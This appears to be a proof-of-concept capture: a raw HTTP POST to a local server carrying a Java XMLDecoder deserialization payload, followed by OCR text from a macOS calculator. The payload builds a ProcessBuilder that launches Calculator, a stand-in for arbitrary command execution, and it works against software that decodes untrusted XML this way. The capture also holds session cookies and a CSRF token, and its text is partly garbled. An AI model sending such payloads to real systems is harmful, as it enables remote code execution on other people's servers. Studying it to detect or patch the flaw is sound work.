 POST /index HTTP/1.1
Host: localhost:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: csrftoken=QjmyZ7ygxzAz3e1tMXKzMvDzUVPY3NwJexlD5RzSAYBecsiXeM02xJq1WbgaiuzW;
__utma=111872281.1600350913.1506496241.1506576543.1506578592.6;
__utmz=111872281.1506496241.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
Idea-3a94c127=1f5bf611-3646-4cae-a871-8d4581ccba0b
Connection: close
Content-Length: 402
<?xml version="1.0" encoding="UTF-8"?>
<java  class="java.beans.XMLDecoder">
  <object class="java.lang.ProcessBuilder">
      <array class="java.lang.String" length="2">
        <void index="0">
          <string>open</string>
        </void>
        <void index="1">
          <string>/Applications/Calculator.app</string>
        </void>
</array><void method="start"/>
</object>
</java>
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =